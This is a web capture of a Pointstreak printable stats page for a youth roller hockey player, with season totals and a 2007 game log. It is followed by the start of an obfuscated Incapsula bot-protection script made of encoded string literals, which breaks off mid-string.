

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=1076227&seasonid=1590
body_size: 1788
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2007)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Jacob Yerkey				(
		ROLLERDAWGS - 10U TUES.		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 39 Jacob Yerkey</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=138436&seasonid=2977">
      STL LIONS      </a> &nbsp;
      12 NORTH</td>
    <td>10</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80249&seasonid=1829">
      ROLLERDAWGS      </a> &nbsp;
      10U TUES</td>
    <td>9</td>

          <td>7</td>
	    <td>3</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=70428&seasonid=1590">
      ROLLERDAWGS      </a> &nbsp;
      10U TUES.</td>
    <td>13</td>

          <td>12</td>
	    <td>7</td>
	    <td>19</td>
	    <td>1</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=65406&seasonid=1523">
      ROLLERDAWGS      </a> &nbsp;
      10U TUES</td>
    <td>12</td>

          <td>10</td>
	    <td>4</td>
	    <td>14</td>
	    <td>1</td>
	    <td>0</td>
	    <td>10</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=57441&seasonid=1381">
       ROLLERDAWGS       </a> &nbsp;
      10U TUES</td>
    <td>13</td>

          <td>11</td>
	    <td>6</td>
	    <td>17</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=52181&seasonid=1247">
      VIPERS      </a> &nbsp;
      10U TUE SO</td>
    <td>10</td>

          <td>6</td>
	    <td>6</td>
	    <td>12</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=44489&seasonid=1065">
      Vipers      </a> &nbsp;
      10U Sat</td>
    <td>11</td>

          <td>8</td>
	    <td>6</td>
	    <td>14</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=41449&seasonid=1004">
      Vipers      </a> &nbsp;
      10U Sat</td>
    <td>11</td>

          <td>3</td>
	    <td>4</td>
	    <td>7</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=36185&seasonid=897">
      Vipers      </a> &nbsp;
      8U Tu</td>
    <td>11</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=30952&seasonid=759">
      Lowing      </a> &nbsp;
      8U </td>
    <td>9</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>109</td>


         	<td>62</td>
	    <td>42</td>
	    <td>104</td>
	    <td>3</td>
		 	<td>1</td>
			<td>32</td>

 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">01/16/07</td><td align="left"><a href="players-boxscore.html?gameid=440708">ROLLERDAWGS at DUCKS</a></td><td align="center">2-8 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/23/07</td><td align="left"><a href="players-boxscore.html?gameid=442954">ROLLERDAWGS at DUCKS</a></td><td align="center">5-3 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/30/07</td><td align="left"><a href="players-boxscore.html?gameid=442958">ROLLERDAWGS vs KOCHNER</a></td><td align="center">6-5 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/30/07</td><td align="left"><a href="players-boxscore.html?gameid=442957">ROLLERDAWGS vs KOCHNER</a></td><td align="center">6-4 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/06/07</td><td align="left"><a href="players-boxscore.html?gameid=442960">ROLLERDAWGS vs BEAUDOIN</a></td><td align="center">8-6 W</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/13/07</td><td align="left"><a href="players-boxscore.html?gameid=444280">ROLLERDAWGS vs DUCKS</a></td><td align="center">6-2 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/20/07</td><td align="left"><a href="players-boxscore.html?gameid=442961">ROLLERDAWGS at KOCHNER</a></td><td align="center">5-9 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/20/07</td><td align="left"><a href="players-boxscore.html?gameid=444283">ROLLERDAWGS at KOCHNER</a></td><td align="center">6-5 W</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/27/07</td><td align="left"><a href="players-boxscore.html?gameid=444284">ROLLERDAWGS vs BEAUDOIN</a></td><td align="center">8-5 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/06/07</td><td align="left"><a href="players-boxscore.html?gameid=444287">ROLLERDAWGS at DUCKS</a></td><td align="center">11-7 W</td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/13/07</td><td align="left"><a href="players-boxscore.html?gameid=444289">ROLLERDAWGS vs KOCHNER</a></td><td align="center">5-2 W</td><td>1</td><td>0</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/20/07</td><td align="left"><a href="players-boxscore.html?gameid=464545">ROLLERDAWGS vs BEAUDOIN</a></td><td align="center">13-7 W</td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/27/07</td><td align="left"><a href="players-boxscore.html?gameid=464547">ROLLERDAWGS vs DUCKS</a></td><td align="center">7-3 W</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=928759752" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=928759752
body_size: 18847
content:
var _0x0174=['\x54\x77\x4d\x79\x77\x70\x30\x72\x77\x34\x4c\x44\x69\x31\x30\x3d','\x77\x35\x72\x44\x73\x63\x4b\x6e','\x77\x71\x39\x58\x46\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x73\x4f\x6f\x44\x42\x55\x77','\x77\x71\x74\x41\x77\x71\x37\x44\x76\x4d\x4f\x6b\x57\x4d\x4f\x69\x77\x36\x4a\x71\x77\x35\x4d\x3d','\x77\x34\x72\x43\x6e\x42\x6f\x3d','\x77\x34\x2f\x44\x72\x30\x52\x5a\x77\x37\x64\x65\x46\x73\x4f\x67\x47\x58\x66\x44\x75\x79\x48\x43\x75\x33\x54\x44\x6f\x67\x3d\x3d','\x62\x44\x78\x37\x53\x4d\x4b\x4e','\x77\x72\x51\x35\x41\x63\x4b\x55\x77\x70\x76\x43\x6b\x51\x3d\x3d','\x77\x36\x34\x63\x44\x51\x3d\x3d','\x77\x71\x54\x44\x70\x33\x59\x3d','\x57\x6e\x58\x43\x6c\x77\x3d\x3d','\x64\x4d\x4f\x7a\x77\x70\x55\x3d','\x62\x58\x66\x44\x6f\x67\x56\x6c\x63\x4d\x4f\x6e\x65\x77\x3d\x3d','\x47\x4d\x4f\x4e\x77\x36\x66\x44\x70\x41\x3d\x3d','\x58\x6c\x66\x43\x6c\x4d\x4f\x6f\x77\x72\x56\x6a\x50\x67\x3d\x3d','\x77\x70\x39\x30\x65\x41\x3d\x3d','\x4f\x38\x4f\x30\x77\x37\x50\x44\x68\x33\x6a\x43\x71\x38\x4f\x52','\x77\x72\x4d\x64\x51\x41\x3d\x3d','\x77\x36\x72\x43\x71\x6e\x70\x73\x4d\x73\x4f\x34\x4a\x73\x4b\x50\x4b\x4d\x4b\x67','\x43\x55\x70\x46\x61\x63\x4b\x59\x52\x6d\x74\x46\x77\x37\x55\x6e\x77\x37\x4d\x3d','\x77\x36\x54\x43\x6b\x69\x59\x3d','\x77\x71\x52\x4e\x77\x71\x48\x44\x71\x63\x4f\x54\x58\x77\x3d\x3d','\x77\x70\x31\x4b\x47\x73\x4f\x72\x48\x38\x4f\x7a\x55\x69\x30\x70\x61\x63\x4b\x67\x49\x4d\x4b\x65\x47\x73\x4f\x66\x53\x73\x4b\x77\x4f\x42\x78\x6e\x4b\x32\x4d\x69\x77\x36\x33\x44\x6b\x44\x58\x44\x6e\x46\x4c\x44\x75\x46\x62\x43\x71\x6d\x72\x44\x71\x4d\x4f\x58\x77\x36\x58\x43\x68\x4d\x4b\x5a\x77\x6f\x72\x44\x6b\x77\x77\x3d','\x77\x72\x4d\x65\x58\x77\x3d\x3d','\x77\x71\x37\x44\x69\x4d\x4f\x71','\x52\x6e\x72\x43\x69\x41\x3d\x3d','\x77\x6f\x31\x33\x77\x72\x49\x3d','\x59\x57\x30\x53','\x77\x35\x72\x43\x74\x63\x4b\x77\x65\x6c\x39\x54\x54\x41\x6a\x43\x6a\x78\x33\x44\x70\x51\x3d\x3d','\x77\x35\x4a\x53\x77\x71\x52\x4f\x57\x44\x6e\x43\x73\x38\x4f\x4a','\x66\x43\x4e\x35\x55\x73\x4b\x4e\x77\x34\x6e\x43\x6a\x73\x4f\x59\x77\x36\x66\x44\x6a\x52\x4d\x3d','\x77\x35\x31\x4a\x77\x35\x77\x3d','\x77\x36\x64\x7a\x77\x34\x41\x3d','\x77\x36\x37\x44\x70\x63\x4b\x4d','\x77\x71\x6e\x43\x74\x38\x4f\x52','\x77\x35\x64\x52\x77\x72\x72\x43\x75\x41\x3d\x3d','\x77\x36\x41\x55\x4a\x54\x66\x43\x75\x57\x54\x44\x72\x41\x3d\x3d','\x47\x6a\x6c\x37','\x77\x37\x54\x44\x74\x73\x4f\x37\x65\x63\x4b\x6b\x62\x67\x3d\x3d','\x77\x72\x6f\x7a\x77\x72\x44\x44\x69\x46\x7a\x43\x70\x77\x3d\x3d','\x77\x37\x41\x33\x53\x51\x3d\x3d','\x77\x72\x4d\x73\x77\x72\x45\x3d','\x77\x36\x33\x44\x76\x63\x4f\x78\x65\x38\x4b\x32\x62\x38\x4b\x41\x57\x30\x55\x3d','\x64\x56\x54\x44\x76\x77\x58\x44\x68\x33\x45\x3d','\x77\x6f\x4d\x53\x61\x77\x3d\x3d','\x77\x72\x35\x61\x77\x6f\x67\x3d','\x51\x46\x46\x77\x55\x63\x4b\x70','\x77\x35\x2f\x44\x76\x63\x4f\x4c\x77\x70\x2f\x44\x67\x73\x4b\x31','\x77\x72\x50\x43\x69\x73\x4f\x31','\x77\x72\x55\x5a\x77\x70\x45\x3d','\x56\x57\x4a\x65\x42\x73\x4b\x6f\x77\x70\x51\x3d','\x77\x6f\x64\x30\x77\x72\x30\x47\x4f\x63\x4b\x61','\x62\x46\x48\x43\x71\x41\x3d\x3d','\x77\x70\x72\x44\x73\x38\x4f\x53','\x77\x72\x6f\x58\x4d\x41\x2f\x43\x6f\x32\x77\x3d','\x77\x34\x58\x44\x75\x63\x4f\x4a\x77\x6f\x33\x44\x6b\x77\x3d\x3d','\x77\x6f\x50\x44\x72\x4d\x4f\x2b\x77\x6f\x41\x56\x50\x33\x74\x73\x77\x71\x30\x3d','\x51\x56\x66\x43\x6a\x73\x4f\x62\x77\x71\x68\x6d','\x4c\x7a\x6c\x6d\x77\x36\x6f\x34\x50\x4d\x4f\x38\x56\x38\x4f\x49\x53\x77\x3d\x3d','\x42\x51\x45\x36','\x77\x37\x63\x55\x43\x73\x4b\x36\x4c\x32\x30\x3d','\x77\x6f\x4c\x44\x74\x69\x73\x3d','\x4c\x79\x4a\x39\x77\x36\x49\x78','\x77\x70\x76\x43\x74\x38\x4f\x39\x77\x6f\x38\x41\x77\x36\x6b\x3d','\x77\x36\x35\x39\x77\x71\x73\x3d','\x77\x70\x37\x44\x70\x33\x6b\x3d','\x77\x37\x54\x43\x6f\x38\x4b\x31','\x41\x6a\x46\x41\x77\x70\x63\x66\x77\x34\x4c\x44\x70\x58\x41\x3d','\x77\x34\x76\x44\x6f\x63\x4f\x37\x77\x6f\x73\x64\x4f\x57\x45\x70\x77\x71\x7a\x44\x74\x38\x4f\x77\x42\x30\x62\x43\x6a\x46\x38\x33','\x77\x72\x4d\x75\x77\x72\x66\x44\x6e\x46\x7a\x43\x76\x41\x3d\x3d','\x77\x35\x6a\x43\x71\x33\x67\x3d','\x58\x6c\x52\x67','\x77\x34\x33\x44\x6f\x45\x59\x3d','\x77\x34\x5a\x36\x77\x70\x76\x43\x75\x6e\x6c\x41\x77\x37\x62\x44\x6c\x6c\x55\x6b\x77\x72\x6e\x44\x6d\x6c\x44\x43\x69\x41\x33\x43\x73\x73\x4f\x78','\x77\x70\x34\x42\x41\x63\x4b\x75\x59\x4d\x4f\x71\x53\x6e\x35\x74','\x77\x34\x56\x48\x77\x71\x70\x53\x53\x77\x3d\x3d','\x77\x37\x59\x56\x53\x73\x4f\x71\x77\x72\x33\x44\x6f\x63\x4f\x37','\x77\x35\x58\x43\x76\x38\x4b\x77\x62\x6c\x39\x4a','\x77\x34\x76\x43\x73\x56\x51\x3d','\x77\x70\x51\x48\x77\x35\x44\x44\x6a\x6c\x64\x6c\x77\x36\x58\x44\x6a\x63\x4f\x49\x42\x69\x70\x46\x77\x71\x58\x44\x74\x73\x4f\x74\x77\x6f\x73\x45\x66\x4d\x4f\x7a\x46\x32\x30\x57\x77\x37\x7a\x43\x71\x55\x6e\x43\x72\x4d\x4b\x42\x45\x6d\x50\x44\x74\x31\x49\x63\x77\x71\x35\x73\x5a\x73\x4f\x70','\x77\x6f\x39\x35\x46\x45\x63\x45\x77\x34\x70\x42','\x77\x70\x52\x50\x4d\x67\x3d\x3d','\x49\x42\x6e\x44\x76\x67\x3d\x3d','\x77\x35\x70\x53\x77\x71\x68\x63\x53\x7a\x59\x3d','\x62\x79\x42\x69\x52\x73\x4b\x51\x77\x35\x58\x43\x70\x4d\x4f\x65\x77\x36\x76\x44\x6c\x6c\x77\x6f\x48\x31\x54\x43\x72\x58\x50\x44\x6e\x45\x50\x43\x6e\x63\x4b\x43\x77\x70\x4d\x3d','\x47\x6b\x48\x44\x70\x41\x3d\x3d','\x59\x56\x56\x7a\x48\x44\x2f\x44\x67\x4d\x4f\x68\x77\x36\x33\x43\x6c\x73\x4b\x77\x41\x77\x66\x44\x6c\x44\x33\x44\x6d\x68\x66\x43\x73\x55\x77\x38\x77\x37\x56\x53\x77\x70\x51\x79\x77\x35\x50\x43\x73\x38\x4f\x4f','\x77\x36\x50\x44\x6d\x73\x4f\x52','\x77\x35\x4c\x43\x6c\x79\x4c\x44\x6c\x38\x4f\x38\x59\x41\x3d\x3d','\x4f\x48\x52\x68','\x77\x36\x6a\x44\x76\x38\x4f\x67\x65\x63\x4b\x35\x61\x4d\x4b\x78\x57\x31\x6e\x43\x75\x63\x4b\x61','\x52\x63\x4f\x49\x77\x70\x55\x3d','\x77\x34\x5a\x36\x77\x70\x76\x43\x75\x6e\x6c\x41\x77\x35\x6f\x3d','\x77\x37\x39\x56\x77\x71\x44\x43\x75\x73\x4b\x65\x4a\x51\x3d\x3d','\x77\x35\x63\x58\x77\x70\x48\x44\x6c\x51\x39\x33\x77\x6f\x6a\x44\x6c\x4d\x4b\x41','\x61\x6b\x48\x44\x76\x51\x76\x44\x68\x77\x3d\x3d','\x77\x72\x51\x70\x77\x35\x45\x3d','\x77\x34\x2f\x43\x6c\x52\x5a\x49\x47\x4d\x4f\x64\x77\x36\x34\x3d','\x77\x70\x5a\x6c\x77\x6f\x73\x47','\x46\x32\x4c\x43\x6f\x73\x4b\x58\x59\x63\x4f\x38\x57\x38\x4f\x43\x77\x6f\x62\x44\x67\x6e\x56\x46','\x77\x70\x64\x76\x4f\x6c\x39\x2b\x54\x63\x4b\x64\x47\x4d\x4b\x4f','\x77\x36\x45\x59\x50\x51\x62\x43\x76\x6d\x6a\x44\x70\x4d\x4b\x54\x77\x72\x64\x33\x77\x72\x42\x38\x77\x71\x58\x43\x6b\x45\x6a\x44\x67\x4d\x4f\x69\x63\x63\x4b\x36\x77\x35\x48\x44\x70\x67\x3d\x3d','\x77\x72\x54\x44\x73\x43\x6f\x3d','\x77\x70\x63\x62\x77\x34\x6e\x44\x67\x45\x6f\x3d','\x63\x79\x6c\x35\x52\x73\x4b\x4e\x77\x35\x4d\x3d','\x59\x55\x6f\x47\x57\x46\x73\x3d','\x77\x34\x4e\x52\x77\x37\x38\x3d','\x77\x34\x6a\x44\x73\x30\x59\x3d','\x5a\x63\x4f\x6d\x77\x70\x52\x61\x47\x73\x4f\x74\x65\x67\x3d\x3d','\x77\x34\x4e\x34\x77\x6f\x72\x43\x75\x48\x5a\x48\x77\x34\x66\x44\x6c\x6b\x6b\x3d','\x77\x70\x58\x44\x6a\x73\x4f\x38','\x77\x70\x51\x48\x77\x35\x44\x44\x6a\x6c\x64\x6c\x77\x36\x58\x44\x6a\x63\x4f\x49\x42\x69\x70\x63\x77\x71\x66\x44\x70\x38\x4f\x76\x77\x70\x6f\x6c\x61\x63\x4b\x49\x46\x30\x4d\x57\x77\x37\x76\x43\x74\x52\x33\x44\x75\x63\x4b\x4f\x56\x6d\x44\x44\x70\x46\x55\x52\x77\x72\x39\x68','\x77\x6f\x35\x68\x65\x52\x5a\x42\x77\x34\x42\x2b','\x64\x31\x42\x71\x48\x6a\x6a\x44\x6a\x38\x4f\x54\x77\x36\x30\x3d','\x77\x36\x51\x39\x4e\x77\x3d\x3d','\x47\x63\x4f\x41\x77\x36\x51\x3d','\x77\x70\x5a\x38\x77\x6f\x30\x4a\x4b\x4d\x4f\x6e\x77\x36\x54\x44\x68\x73\x4b\x79\x77\x36\x50\x44\x72\x41\x3d\x3d','\x66\x30\x54\x44\x76\x77\x48\x44\x68\x33\x41\x72\x4d\x67\x3d\x3d','\x77\x36\x51\x37\x49\x73\x4b\x4d\x63\x4d\x4b\x6f\x61\x69\x76\x43\x68\x67\x51\x3d','\x4b\x63\x4f\x66\x77\x37\x62\x44\x73\x78\x30\x44\x63\x52\x4c\x44\x75\x77\x3d\x3d','\x49\x6a\x4c\x44\x6f\x52\x41\x3d','\x44\x57\x7a\x44\x6f\x4d\x4b\x65\x66\x4d\x4f\x38','\x57\x56\x66\x43\x6b\x38\x4f\x49','\x77\x35\x54\x43\x74\x63\x4b\x38\x59\x45\x64\x45','\x44\x47\x46\x4d\x41\x63\x4b\x76\x77\x70\x35\x64','\x77\x35\x66\x43\x71\x38\x4b\x39\x53\x73\x4b\x58\x42\x77\x3d\x3d','\x77\x37\x50\x43\x72\x73\x4b\x4b','\x77\x35\x5a\x68\x77\x71\x30\x3d','\x77\x37\x62\x44\x69\x63\x4f\x47','\x77\x36\x73\x55\x50\x77\x54\x43\x70\x47\x45\x3d','\x77\x34\x30\x46\x42\x51\x3d\x3d','\x77\x6f\x66\x44\x71\x56\x51\x3d','\x77\x34\x37\x44\x73\x4d\x4f\x65','\x77\x72\x33\x43\x6b\x31\x62\x43\x6a\x4d\x4b\x71\x57\x44\x54\x44\x69\x73\x4b\x45\x4d\x63\x4f\x50\x46\x63\x4f\x44\x77\x71\x6c\x6b\x77\x6f\x51\x3d','\x77\x36\x7a\x44\x76\x4d\x4f\x47\x61\x73\x4b\x69\x62\x38\x4b\x41\x57\x51\x3d\x3d','\x4b\x67\x77\x57','\x65\x46\x55\x44\x58\x77\x3d\x3d','\x65\x38\x4f\x72\x77\x70\x64\x55\x46\x4d\x4f\x69\x66\x63\x4f\x65\x42\x67\x3d\x3d','\x77\x36\x49\x4a\x4f\x42\x44\x43\x70\x48\x6f\x3d','\x4f\x44\x62\x44\x70\x41\x31\x32\x65\x63\x4b\x75\x4f\x38\x4b\x31\x41\x6d\x44\x44\x72\x63\x4b\x50\x64\x47\x45\x33','\x77\x34\x42\x33\x77\x6f\x4c\x43\x71\x48\x55\x3d','\x77\x36\x30\x55\x43\x73\x4b\x35\x4e\x48\x63\x3d','\x46\x32\x7a\x44\x74\x4d\x4b\x62\x66\x73\x4f\x70\x53\x73\x4f\x44\x77\x6f\x44\x43\x68\x58\x74\x62\x77\x70\x6e\x44\x72\x43\x6a\x44\x6e\x77\x41\x3d','\x77\x36\x48\x43\x67\x45\x66\x43\x72\x4d\x4b\x6c\x57\x69\x55\x3d','\x77\x37\x4c\x44\x68\x32\x54\x44\x75\x63\x4f\x4e\x4e\x6d\x76\x43\x6e\x52\x6b\x63\x77\x71\x6a\x44\x67\x63\x4b\x58\x77\x36\x35\x6d\x4e\x63\x4f\x7a\x77\x72\x58\x44\x74\x73\x4f\x6d\x77\x72\x31\x67\x77\x37\x76\x44\x67\x58\x48\x44\x74\x4d\x4f\x4e','\x48\x6d\x56\x54\x48\x38\x4b\x2b','\x4c\x4d\x4f\x41\x77\x36\x62\x44\x70\x6a\x55\x4b\x5a\x77\x3d\x3d','\x66\x31\x68\x77\x45\x6a\x48\x44\x6a\x38\x4f\x4b\x77\x36\x66\x43\x6e\x4d\x4f\x71\x54\x67\x6a\x44\x6c\x43\x66\x44\x6b\x68\x66\x43\x74\x77\x45\x3d','\x43\x30\x52\x75\x55\x63\x4b\x70','\x4c\x4d\x4f\x39\x77\x36\x62\x44\x70\x33\x66\x43\x71\x63\x4f\x47\x62\x77\x3d\x3d','\x77\x35\x66\x43\x75\x38\x4b\x6f\x59\x45\x78\x41\x54\x51\x54\x43\x69\x56\x7a\x44\x6f\x48\x6a\x43\x69\x4d\x4f\x59\x61\x73\x4f\x6a\x44\x68\x48\x44\x6e\x41\x3d\x3d','\x77\x70\x31\x77\x77\x72\x38\x55\x4b\x41\x3d\x3d','\x77\x72\x39\x4e\x77\x71\x33\x44\x71\x73\x4f\x56\x58\x73\x4f\x77\x77\x36\x4a\x5a','\x77\x34\x5a\x62\x77\x71\x64\x50\x57\x54\x48\x43\x70\x4d\x4f\x57','\x77\x36\x6a\x44\x76\x38\x4f\x67\x65\x63\x4b\x35\x61\x4d\x4b\x78\x57\x31\x6e\x43\x75\x63\x4f\x43\x41\x63\x4b\x41\x77\x71\x48\x44\x73\x73\x4f\x54\x43\x51\x3d\x3d','\x77\x72\x39\x75\x65\x42\x68\x65\x77\x34\x74\x56\x64\x79\x6a\x43\x69\x67\x44\x44\x6b\x58\x51\x3d','\x77\x6f\x35\x70\x77\x72\x6f\x53\x4f\x63\x4b\x42','\x77\x36\x76\x44\x67\x33\x44\x44\x75\x38\x4f\x44\x49\x30\x72\x43\x6f\x43\x63\x3d','\x64\x45\x46\x76\x43\x43\x4c\x44\x6e\x51\x3d\x3d','\x77\x36\x6c\x6d\x77\x6f\x62\x43\x76\x48\x35\x61\x77\x34\x62\x44\x6e\x67\x3d\x3d','\x77\x70\x74\x31\x5a\x51\x4a\x63\x77\x35\x30\x3d','\x43\x32\x56\x54\x42\x73\x4b\x4c\x77\x70\x6c\x4d\x56\x4d\x4f\x6f\x42\x6a\x30\x3d','\x77\x34\x50\x43\x67\x78\x74\x65\x46\x4d\x4f\x68','\x77\x6f\x4c\x43\x68\x38\x4f\x30\x42\x41\x77\x39','\x77\x72\x54\x44\x73\x6e\x5a\x6e\x4e\x73\x4f\x69','\x77\x6f\